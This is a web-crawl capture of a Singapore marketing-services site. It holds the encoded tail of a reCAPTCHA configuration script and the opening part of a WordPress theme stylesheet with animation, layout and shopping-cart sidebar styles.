jtpWsK9M8O4DcKxw4lLTcKTw44oUkLDg8Kzw7HCuzR6w5fDjADCmF/CqAwhe0lTwqzCnm/CrsK8B8O7wrQLLsK0E8OSw4DClUthFWIpJsOgw7VewoQ+woN7w6bDkgHClcOEw6xow7bCslwOw7khdcOVYlrDv8Ouw6XDl1DDnsKfwr7DpDFdwqVPwqg/woIvw7BaJsOzOGfDmxvChsKOLCLCr8K/[base64]/DssO2w68aw4PCmi4AwoYjc8Kvw4fDncKSO8KeN1vDgsKWw5HDrBRuUnI7wq0iGcKLPsKURBTCqsONw6/CiMOMJcO4an05BkVkwrHCsWc8w6zDrRvCunsrwp3Cu8OOw7TDmBfDj8KbQGEPCMKxw4DCkgIOwofDq8KHwobDrsOGSTfCtkgZIB9pKS7DhFvDikvDuldiwogSw4LDvcOLamwLw6/Dg8O/w5c5c1fDrsO9fsK1RcO/McKBwp9nLmk/w4xowrDDhWfDlsOda8KEw4rDn8K+w7fDlSBTamBxw6lUCcOIw6trBCnDul/CgcOww5nDmcKfw7HCgsO9GSbDtMKhwq3CkQHCpMOGXGbCnsO1wqXDlHfChhEVwp9Hw4jDq8OrU1dcFlXCu8Owwp3Cg8KcfcO5XcO5DcK6WcKVE8ONeQHCoAF2BcKvwqDDoMKTwq7Ch0xPM8K1wrjDosOhWm8hw5HDm8OgEQPCjlAbDwnDhH17ccOuIW7CqSYgD1/DmMKUBwDDrUZOw6xfNcK+dcKhw6nCosOdwoFaw67CjRzDrsKVwq3Cm0B1w5rCnsKOwrobwpBfQMOYw6IKXMOqYlBswovChcK+wp9swpN3wrTCqMKvecK/[base64]/[base64]/CgcOeMnnCicKUWcKUw7Myw5ofDcOYRcO4IcKuw4J2fcOwKwzCgGEjS1Ujw7nDumUcwobDtMK+dMOUUsOzwrPCoMOdNHfDk8OYDGNpw6LCssO3OMOZI2jDiMK8USvDvMKUwoJiw4dnwqjDgcOQblJfEcOLIXTCu29MI8KeHzPCo8KuwoB+ZD/Crl7CtzzChy3DrhYMw6pBw63Ch3jCoEhjVcOQWwIuw7vCpMKcG37CoQLCg8O8w74/[base64]/[base64]/CsxjDllRdPSN3FQXDhcO2QcOqQn7CpMKLw5QyPyEVBMO/w5EzNXwvwpEFF8KJwq8gKgzChGnCn8Obw65RUsKJFMOlwoHCpsKkwoc6U8KvbMOhbcK6w7gFeMOINBZ/EMKdGinDo8OLw4NMFcODHCjDjsKMwojDtcKCwrhkdG95FUhdwoDCoSE3w583X1XDnQ3DlcKNA8O+w5XDhgREP0DCgH7DqELDocOQNMKuw7rDv2LCki7Du8O1c185bMOQJ8K8WVMSIyV7wo7CiHhIw6/CmMKdwoUWw73Co8KAw7UTEWwdLsODw4rDrhFXH8O8S20GCS4jw7o1CsKcwqrDqD5CKkt2LMOvwowOwqA+wonCh8Oew7YjF8OTTMOERh/Dj8KbwoFlWcKXdQA4R8KADTPDtXkXw7s1ZMOUMcOlw41kPyxOUsKqG1PDoD14ADbCn3rCkzZBY8OPw5jCm8K6WCJDwokYwqdqwrFWXD4NwrY9wrTDo3/[base64]/DjMOhwpZOw7ZOw7Y0wqFdPiZFUUbDmcKqw7UbW0LDsMK5VcKGw4LDhcOsBMKcTBvDjmXCqz01wo3CuMOeaAXCocOyRsK0wq0Gw6/DmCE7w7NyBHhOwo7DonjDscOtH8OdwovDs8OnwobCtjfCmcKFWMOcwpEbwonDqsK0w7jCmsKUbcKCQUlXTcOmdCbCtQ7Dp8KTbsOYw6DCicK/[base64]/wqYfdT54wrhxw7/Cs35EV8OPw7vDscOhDcKTw7V7w5llwqpmw5hWbTxMwq/CisOsWQPCnBcIdMOdDcK1GsKow6wTJBvDg8Kbw57CmMO9w63Cp2fDrzPDizvCp1zCsD7DmsOKwrHDv0zCoE1Vc8K9w7nCtzrCh2fDvxs3w4RKw6bDvcK5w47DshonVsOww5PDvsKme8ONwrbDocKXw4/CtCJSw6wRwqpxw4p9wq3Ctm9Pw5NuJWfDmsOGSArDh1nDjsOGH8OMw6txw78wAsOAwofDssOaD13CljkNHSTDvC5cwrgcw4/DnWo5OVrCn0oXRMK4UUB+w5p3PhZxwqPDrsKpB21MwpBOwqFuwqApfcOPdsOGw4bCoMKfwqnCl8ORw5RlwqPCoiZgwqfDuiPCmsKFCyzChGTDnMKWMMOgCwEXw6wkwpVfK0PCgAR6wqQ3w6ImFExVLcO7U8KVUsOGLcKgw6p7w7vDjsOXCUbCnXx/wokUKsKZw6XDsmVPTkTDrQDDnWJqw7PChQ83WcOWPCHCjVfCrh5uXmrDvsKQw6YEesOxL8O5wqlpw6NIw5Y+EjhAwovDksOiwqHCq3VVwpjDsE4QBAZ8IMKLwoDCqXnDsiYWwqrDjDUjWHwGOsOhU1/DnsKCwpPDu8K9ZhvDnA52FMKqwo8+X2fCtcKvw556Jk0VZcO2w4bDlh7Dq8Ouwoo7exnCnmVTw7EJwoxOAsOLBxDDtVrDvcOpwqQawp5UF0/DpMKvZ3bDrMOnw7rCscK/ZzRlIMKPwq7DqkUOa2gxwqQ8OkfDnFnCkyF4c8Oqw7oCw7rDu1LDqkfDpQbDl1bCmSPDgsKVbMK4fwoPw4gNOTdkw4wlw6g5DMKBADIvb3seBDEQwoHCkmnCjz3CnsOewqIiwqQ+w7nCnsKEw4ZCG8OlwqnDnsOgHQnCkW7DosKVwr4Twq4Ww7gQCH3DtEtUw6kbWj/Dr8OHOsKsBWzCpGZvNcOUwoVmcFsOQMO/w6LDgX9swpfDn8KZw7bDp8OMBx10SMK6wpnClsODdTDClcK9w4HCoAvDvcOawrPCnsKAwq9tHi3CocKUdcO+TzDCi8KtwoLClB93wprDr3wkwoDDqSw4wp3DusKBwqpqwr4xw77DiMKkQMOyw4DDvw9vwoxpwp8hwp/CqsO8w7ZKw7dPN8K9IwTDvQLDjMOYw6Rmw79aw6Blw7Y7W1trM8KoRcKcw58EbVvDkxXDicOoSnMvUcKrG3Zbw44vw7rDssOrw4/Ck8KxDcKzaMOyf3HDmsKkC8Kdw6jCj8OyP8O7wp3Ct0LDvn3DjR/DsCkzNsOvO8KgfGDDmcK/DgEew7jCt2PCi38nw5jDusOWwpB9wqrDrcOJTsKMPsKkdcO9woMmZhDCv0IadD7CnsKhRCEHWMK4wpkow5QLR8O4wodRw7d4w6URccOfZsKpwrlACC5gw5Mwwq/[base64]/CiwI0NWPCtsKYbMKeBijDom0nPMK1wqoxHyXCm3EIw4hAwr3Cs8OVwqgkc3rDhkLCuioxw5TDrxYnwrrDpg9rwpDCmEBnw5fDnxwFwqgsw68Fwrwlwol2w6ImDsK7wrHCvFTCvsO+HcKFbcKCw7/CgBdndzQtQsKVw5XCgcOTIMK1wrl+woUyKxhdwrXCnVhCw77CkgVnwq/CuUFZw7Vuw7PDriU+wooLw4DCu8KCfFDDrRp3ScKhV8KZwq3DocOQZCspKsOjw4LDmCTDrcK+w5bDrMO4V8KpSDtFQDMkwprCpWxuwpvDk8KRw5pvwqAVwobCryLCh8O8dcKqwrBuKz8aO8KowqwKw5/Cj8O8wpRxUsK3AcO0Hm3DqcKqw4/DnRXDoMKUXcO0cMOwX1txVjchwrVsw6Zmw6jCqh7Cjg0sIsKvSxjDvSwPW8O/wr7CqWRcw7TCrAFeZVTCvgXDgjlHw48+HsOaYm8vw7MbUzJmw7vCnirDt8O6w4BtCsOTI8O1MsK3wrpgGcKIwq3Dh8K6YsOdwrDCoMOzSFDDmsKpwqViEU/[base64]/CvWfDvgvCqi4JWwzCvR7Cmx9SQBdww6LDusOHPXPCnFENNRFtbMO7wozDrFp8w7ECw50Uw7IEwpTCvsKPDQ3DmcOFwpUzwpbDpG0Ow7FzHVQTTXLDuU/CuHkSw50FYMOlOi8iw5zCscO3w5zCv3wdH8KCw7cXTVcvwpfCu8Kzw7fDssOBw5nCksOew57DvcKAW2NywqzChDthATbDo8OMGcOVw6PDmcK4w4tyw4vDpsKYwr3CnMK1LlzChyVfwo/CrGTCjkHDnMOuw50lTsOLfsKcL1rCuFAVwp/Cq8ODw6N1w73CjcONwoXCq3A4E8OiwoTChsKew5lpcMOmfV/DlcK9aTPDq8KwXcKTdX5Sf1Nfw6g+dXh0X8OlRsKbw77CrsKXw7IVUMKzYcKcHSB/K8KOw7TDkXfDlXfCnFzCglNWIcKkecOaw552w58Fwqh3egXCnsKmayPCksK3MMKKw5NIw4BFPsKLw4PCnsOQwojDiCXDisKIw7TCk8KdXkbChk8ZdcODwpfDpcKtwrhaEyAbAxjDswFIworCkWAMw5HCi8O8w7LCpMOkwqbDmknDgMOZw77Dp0/ClXXCpsK2Izx/[base64]/DrMOWwqBVw7Y3w7zCqn7DvcKCZMOCwoERZyxRw6AJwo5tUUkJaMKDw4NswrnDly99wrjCnH/Cl3zCgnN5wqnDuMKnwrPCilEhw45Mw5ZwGMOpwqTCjcOAwrjChsK4VQcsw6DDocK2WGrDlMOtw7Uew7jDi8Kaw4Fte3jDmMOLEwnCocKpwqB5KjR/w7sVHMOXw47DisOJGVEjwpxRdsOkw6NDLA57w5VrQVzDqsKbRQ7DvWM2VsOjwrTCqsKiw7rDp8O/w7hEw5bDjsKvwqRMw5LCocOAwoHCuMOKAT0Rw73Co8Ozw6HDliQ2Gglxw5HDh8OMK3HDqV3DucOTUl/CicOCYcKGwonDksO9w6bDjcKuwq18w4cjwoZTw7jDvw7CsjHDnynDqMKHw7HClDd3wpAecsK9AMOIRsKqwp7CmsKXKcKUwrZrGVtWAcKVHMOiw7NYwrhgW8KVwoABbgVyw55TcsO0wqwsw7XDhFt9TDPDvMK3wqjCvcO/Wx3CpcOwwpgXwoY0w4ZdOcO8dWd3DMO7RsKvKMOLKyzCkGVhw4zDgngiw4Byw6spw7/[base64]/DkHs6JMOAccKNFhPDisKObTHCj8Kuw641wp9RCx/CgsK8w7cgUMK9wo0hZcOWTMOgK8K1JCRFw7cxwoZDw4fDo2LDtx3CnsOcwpvDv8KVMMOUw5zChhDCisOdV8O/D0c5MH8SZcKYwqTDhiw6w6PCmnHCgxTCpCd0wrvCq8K+wrRydl9zw4/CsnHDtMKRK2Qbw7pMP8Kfw78Gwqd8w5jDjXnDjktXw608wrwIw7LDpcOSwonDq8Ocw7djGcKVw6/DnwbDpMOPB2PCqi/[base64]/CvMONw6zDthklwq9BDcKxLsOMwoJda8KSMRk8w5XCgDLCjsKEwogaHMKlIj0bwoY1wqEeCyPCozYfw5wxw69Jw5nCgUvCjVl9w7rDkio1Dk3CqXsUwqvCnmjDgVbDuMOvZE4Cwo7CoRzDlwzDm8Kiw5/CtMK0w4wywodGExPDh0NZwqXCusO2VcOTwqfClsO4w6QXWsO3Q8KUwo5iwpg8bxx0WUjDlsOuw6/DkT/DkUzDkkLDrHwBZU5EYgDCssK+NUMgwrTClsKmwrhif8OowrAISyrCv0Ezw6fCmMOTw5TDokxFTQDCi1VRwrAIOcOgwrjCjSfDusKPw6gjwpgqw6Z0w5IuwqvCo8O+w7rCv8OJKsKjw4tHw7TCuDojXMO8AcKWw7fDqsKhwqXDucKKaMKAwq7CoTJpwpxgwpBYQRDDtm/DnRV4JwILw5ZvJsO5M8Kkw5JkDsOfC8OwTDw/[base64]/[base64]/[base64]/DpcOmw4p3EMKcFS4FIsKUfMO8w7PDrmYBNcOSYsOUw5DCmBfCosOBcsORDF/[base64]/HsK5HnIZHSVDDcONwonCp8OvZCBCwrhAw6nDrsOww5oiw7jDqX0dw4/CtBvCpkrCrcKBw705wrHCm8Orw6wfwoHDt8Orw63CncOeE8OuNUrDmFAMwq/[base64]/Ug/Dl3k4E046w4crw5tHwrbDrVnDumI4FwDDmsKZfFjCiwvDicK6FxfCu8KRw7HCq8KEKEdsCCF0ccKFw5JRD1nCt20Mw5LDh0lzwpcswprDjsObL8Olw6zDqsKrH2/Cl8OmH8K1wo1kwrfChcKNFXvCm1ofw4XCl3sDS8KvEXZ2w4TCt8OXw4/DtMKOLW3CgBsGN8OrLcOla8O+w6JnHjnDhMOtwqfDp8OiwqHDiMK/[base64]/[base64]/DvMKpdhJkw5lVGDwewqfDpFbCjxPDksORw6QqXmjCjXFzwozCtgHDocKBZsOeIcOvWGPDmsK8QSrDn34OFMK1dcOAwqAPw6tNbTQiwoA4w6hocMO2TsKswol8NsOew4bCp8KGBgRawqRJwrzDrwtXw7XDtsKkPxrDrMKhw7wfE8OzDMK5wq/Dl8O+IsOQRwBdwoxyDsOTZ8K5w7bDhVl7wqBeQ2RYwqTDtcK7K8O6wp02w6zDqMOswrHCswpDPcKEWMO6ZD3DuVXCvMOgw7DDoMO/wpbDvsOnClpAwq1RZgFCfcK2WwjClcOhVcKEQMKnw4DCtyjDqVgpw5xUw6lfwqzCozM\\u003d\x22],null,[\x22conf\x22,null,\x226LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,927],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.indesignmarketingservices.com.sg:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22pOuRrcOUZew/Z8aXS6tOVMfp1yqmL/piZ6DvSCDx7ZI\\u003d\x22,1,0,null,1,1769512619846,0,0,[226,155],null,[119],\x22RC-KlluBUvtVGahQA\x22,null,null,null,null,null,\x220dAFcWeA7xdShsYWlm1Qme5SKm1cgsi3-xZ5VkmVW1pyJmv2SpCObDPS1LQBlq6_if36Ul7AjHS57lMqCCwEeBJ0vk2R80euKEww\x22,1769595419689]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/css/global1.css?ver=1.0.0
body_size: 16408
content:
@-moz-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
@-webkit-keyframes rotateY1 {
  0% {
    transform: rotate3d(0,1,0,16deg);
    -webkit-transform: rotate3d(0,1,0,16deg);
    -moz-transform: rotate3d(0,1,0,16deg);
  }
  100% {
    -webkit-transform: rotate3d(0,1,0,180deg);
    -moz-transform: rotate3d(0,1,0,180deg);
    transform: rotate3d(0,1,0,180deg);
  }
}
.rotateY1 {
  -webkit-animation: rotateY1 2s infinite;
  animation: rotateY1 2s infinite;
  -moz-animation: rotateY1 2s infinite;
}
@-moz-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
@-webkit-keyframes rotateX1 {
  0% {
    transform: rotate3d(1,0,0,16deg);
    -webkit-transform: rotate3d(1,0,0,16deg);
    -moz-transform: rotate3d(1,0,0,16deg);
  }
  100% {
    transform: rotate3d(1,0,0,180deg);
    -webkit-transform: rotate3d(1,0,0,180deg);
    -moz-transform: rotate3d(1,0,0,180deg);
  }
}
.rotateX1 {
  -webkit-animation: rotateX1 2s infinite;
  animation: rotateX1 2s infinite;
  -moz-animation: rotateX1 2s infinite;
}
@keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
@-webkit-keyframes hoverCircle {
  0% {
    transform: rotate3d(0,0,0,0);
    -webkit-transform: rotate3d(0,0,0,0);
    -moz-transform: rotate3d(0,0,0,0);
    left: -4px;
    top: -3px;
    right: -1px;
    bottom: -3px;
  }
  100% {
    transform: rotate3d(0,0.1,1,180deg);
    -webkit-transform: rotate3d(0,0.1,1,180deg);
    -moz-transform: rotate3d(0,0.1,1,180deg);
    left: -2px;
    top: -5px;
    right: -2px;
    bottom: -5px;
  }
}
.hoverCircle {
  -webkit-animation: hoverCircle 2s infinite;
  animation: hoverCircle 2s infinite;
  -moz-animation: hoverCircle 2s infinite;
}
@keyframes countdowntiming {
  0% {
    bottom: -50px;
    position: relative;
    filter: alpha(opacity=0);
    opacity: 0;
  }
  100% {
    bottom: 0px;
    position: relative;
    filter: alpha(opacity=100);
    opacity: 1;
  }
}
@-webkit-keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
@keyframes AutoRun {
  0% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(-30px,30px);
    -moz-transform: translate(-30px,30px);
    transform: translate(-30px,30px);
  }
  50% {
    opacity: 1;
    -webkit-opacity: 1;
    -moz-opacity: 1;
    -webkit-transform: translate(0);
    -moz-transform: translate(0);
    transform: translate(0);
  }
  100% {
    opacity: 0;
    -webkit-opacity: 0;
    -moz-opacity: 0;
    -webkit-transform: translate(30px,-30px);
    -moz-transform: translate(30px,-30px);
    transform: translate(30px,-30px);
  }
}
.AutoRun {
  -webkit-animation: AutoRun 1500ms ease-in-out infinite;
  -moz-animation: AutoRun 1500ms ease-in-out infinite;
  -ms-animation: AutoRun 1500ms ease-in-out infinite;
  -o-animation: AutoRun 1500ms ease-in-out infinite;
  animation: AutoRun 1500ms ease-in-out infinite;
}
.wrapper {
  margin: 0 auto;
  position: relative;
}
.wrapper:after {
  content: "";
  display: table;
  clear: both;
}
.wrapper.box-layout:after {
  clear: both;
  content: '.';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.wrapper .page-wrapper {
  float: left;
  width: 100%;
  position: relative;
  overflow: hidden;
}
html {
  height: 100%;
}
body {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  color: #7a7a7a;
  font-size: 14px;
  line-height: 25px;
}
body.small-body {
  min-height: 100%;
  position: relative;
  padding-bottom: 60px;
}
body.small-body .wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper {
  position: static;
}
body.small-body .wrapper .page-wrapper .footer {
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
}
* {
  margin: 0;
  padding: 0;
}
ul {
  margin: 0;
}
a,
input,
button {
  outline: none;
}
.checkbox input[type=checkbox],
.checkbox input[type=radio],
.radio input[type=checkbox],
.radio input[type=radio],
.radio-inline input[type=checkbox],
.radio-inline input[type=radio],
.checkbox-inline input[type=checkbox],
.checkbox-inline input[type=radio] {
  margin-top: 0;
}
.box-container {
  padding-left: 75px !important;
  padding-right: 75px !important;
  margin-right: 0 !important;
  margin-left: 0 !important;
}
.box-container .row-container {
  max-width: 100% !important;
}
.price-box,
.price {
  color: #9acf6a;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: 500;
}
.price-box .old-price,
.price-box del,
.price .old-price,
.price del {
  opacity: 1 !important;
  margin-right: 8px;
}
.price-box .old-price .amount,
.price-box del .amount,
.price .old-price .amount,
.price del .amount {
  color: #a4a4a4;
  font-weight: 400;
  font-size: 0.875em;
  text-decoration: line-through;
}
.price-box ins,
.price ins {
  text-decoration: none;
}
.count-down {
  display: none;
}
.container-fluid {
  padding: 0;
}
.vc_row .row-container {
  display: block;
  margin: 0 auto;
  max-width: 1200px;
  width: 100%;
}
.vc_row .row-container:after {
  clear: both;
  content: '';
  display: block;
  height: 0;
  line-height: 0;
  visibility: hidden;
}
.section {
  -webkit-transition: all 1.5s ease;
  transition: all 1.5s ease;
}
.global-table {
  display: table;
  width: 100%;
}
.global-table .global-row {
  display: table-row;
}
.global-table .global-row .global-cell {
  display: table-cell;
  vertical-align: middle;
}
.group_table {
  float: left;
  width: 100%;
}
.group_table .group-row {
  float: left;
  margin: 0 0 10px;
  width: 100%;
}
.fancybox-title {
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 14px;
}
.fancybox-social {
  display: inline-block;
  float: right;
  text-align: right;
}
.widget_wysija {
  position: relative;
}
.formError {
  left: 0 !important;
  top: 100% !important;
}
.sidebar-home.collapse-menu {
  height: 100%;
  left: 0;
  position: absolute;
  top: 0;
  width: 350px;
  z-index: 999;
}
.sidebar-home.collapse-menu .sidebar-home-inner {
  background: #7a7a7a;
  float: left;
  height: 100%;
  padding: 60px 20px;
  position: relative;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget {
  float: left;
  margin-bottom: 40px;
  position: relative;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_product_search .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_product_search form {
  background: #fff;
  border-radius: 3px;
  float: left;
  width: 310px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form #ws {
  background: #fff;
  border-radius: 3px 0 0 3px;
  color: #c7c7c7;
  float: left;
  font-size: 12px;
  font-weight: bold;
  height: 45px;
  line-height: 48px;
  text-transform: uppercase;
  width: 263px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary {
  background: url(../images/icon-search.png) no-repeat center 5px;
  border: none;
  float: right;
  height: 45px;
  line-height: 45px;
  text-indent: -9999px;
  width: 45px;
}
.sidebar-home.collapse-menu .widget.widget_product_search form .btn.btn-primary:hover {
  background-position: center -31px;
}
.sidebar-home.collapse-menu .widget.widget_nav_menu {
  padding: 0;
}
.sidebar-home.collapse-menu .widget.widget_text:last-child {
  bottom: 50px;
  left: 0;
  margin: 0;
  margin: auto;
  position: absolute;
  right: 0;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_text a {
  display: inline-block;
}
.sidebar-home.collapse-menu .widget.widget_text a:hover i {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_text i {
  color: #808080;
  font-size: 18px;
  margin: 0 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart {
  border: 1px solid #454545;
  border-radius: 3px;
  bottom: 118px;
  left: 30px;
  margin: auto;
  padding: 20px 0;
  position: absolute;
  right: 30px;
  width: auto;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart:hover .widget_shopping_cart_content .cart-toggler a {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget-title {
  display: none;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content {
  display: inline-block;
  float: none;
  height: 36px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler {
  cursor: pointer;
  font-size: 20px;
  height: 36px;
  line-height: 42px;
  margin: auto;
  text-align: center;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler a {
  background: url(../images/icon-cart2.png) no-repeat center 0;
  color: #fff;
  display: block;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 16px;
  font-weight: bold;
  height: 36px;
  -webkit-transition: all 0s ease;
  transition: all 0s ease;
  width: 28px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link {
  color: #fff;
  float: left;
  font-weight: bold;
  line-height: initial;
  margin: 3px 0 0 12px;
  text-align: left;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span {
  color: #fff;
  display: block;
  font-size: 13px;
  text-transform: uppercase;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total {
  margin-top: 5px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .cart-toggler .mini-cart-link span.cart-total .amount {
  color: #9ACF6A;
  font-size: 15px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content {
  background: #fff;
  border-top: 2px solid #9acf6a;
  box-shadow: 0 1px 2px 2px rgba(0,0,0,0.2);
  color: #363f4d;
  font-size: 14px;
  height: 0;
  line-height: 1.5;
  padding: 0;
  position: absolute;
  right: 0;
  top: 100%;
  width: 100%;
  z-index: 12000;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .mini_cart_inner {
  float: left;
  padding: 15px 5px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list {
  float: left;
  margin-bottom: 10px;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li {
  border-bottom: 1px solid #ebebeb;
  overflow: hidden;
  padding: 10px;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image {
  border: 1px solid #ebebeb;
  float: left;
  position: relative;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image img {
  box-shadow: none;
  width: 50px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image .quantity {
  background: -webkit-linear-gradient(#7f7f7f,#4c4c4c);
  background: -o-linear-gradient(#7f7f7f,#4c4c4c);
  background: -moz-linear-gradient(#7f7f7f,#4c4c4c);
  background: linear-gradient(#7f7f7f,#4c4c4c);
  border-radius: 40px;
  color: #fff;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 11px;
  font-weight: bold;
  height: 20px;
  left: -10px;
  line-height: 20px;
  overflow: visible;
  position: absolute;
  text-align: center;
  top: -10px;
  width: 20px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-image:hover {
  border: 1px solid #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details {
  margin-left: 60px;
  position: relative;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name {
  color: #363f4d;
  font-size: 16px;
  font-weight: normal;
  line-height: 20px;
  margin: 0 0 5px;
  text-align: left;
  width: 190px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .product-name:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .variation {
  border: none;
  display: none;
  float: left;
  padding: 2px 0 0;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove {
  background: none;
  color: #808080;
  display: block;
  font-size: 18px;
  left: auto;
  position: absolute;
  right: 0;
  top: 15px;
  z-index: 1;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .remove:hover {
  color: #9ACF6A;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content ul.cart_list li .product-details .quantity {
  color: #7a7a7a;
  float: left;
  text-align: left;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total {
  border: none;
  color: #7a7a7a;
  float: left;
  font-family: Rubik, Arial, Helvetica, sans-serif;
  font-size: 13px;
  font-weight: bold;
  line-height: 40px;
  margin: 0 0 15px;
  padding: 0 10px;
  text-align: left;
  text-transform: uppercase;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .total .amount {
  float: right;
  font-size: 18px;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons {
  float: right;
  margin: 0;
  padding: 0 10px;
  text-align: center;
  width: 100%;
}
.sidebar-home.collapse-menu .widget.widget_shopping_cart .widget_shopping_cart_content .mini_cart_content .buttons a {
  background: none;
